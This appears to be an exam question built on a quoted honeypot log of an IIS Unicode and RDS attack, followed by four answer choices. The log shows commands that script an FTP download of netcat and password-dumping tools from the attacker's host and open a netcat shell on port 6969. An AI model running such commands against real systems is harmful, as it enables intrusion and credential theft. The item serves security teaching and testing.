 The following excerpt is taken from a honeypot log that was hosted at lab.wiretrip.net. Snort reported Unicode attacks from 213.116.251.162. The file Permission Canonicalization vulnerability (UNICODE attack) allows scripts to be run in arbitrary folders that do not normally have the right to run scripts. The attacker tries a Unicode attack and eventually succeeds in displaying boot.ini. He then switches to playing with RDS, via msadcs.dll. The RDS vulnerability allows a malicious user to construct SQL statements that will execute shell commands (such as CM~EXE) on the IIS server. He does a quick query to discover that the directory exists, and a query to msadcs.dll shows that it is functioning correctly. The attacker makes a RDS query which results in the commands run as shown below: Picture: (Test 8 #57) *cmd1.exe /c open 213.116.251.162>ftpcom* *cmd1.exe /c echo johna2k >>ftpcom* *cmd1.exe /c echo haxedj00 >>ftpcom* *cmd1.exe /c echo get nc.exe >>ftpcom* *cmd1.exe /c echo get pdump.exe >>ftpcom* *cmd1.exe /c echo samdump.dll >>ftpcom* *cmd1.exe /c echo quit >>ftpcom* *cmd1.exe /c ftp - s:ftpcom" *cmd1.exe / nc -l -p 6969 -e cmd1.exe" What can you infer from the exploit given? a. It is a local exploit where the attacker logs in using username johna2k. b. There are two attackers on the system - johna2k and haxedj00. c. The attacker is unsuccessful in spawning a shell as he has specified a high end UDP port. d. The attack is a remote exploit and the hacker downloads three files.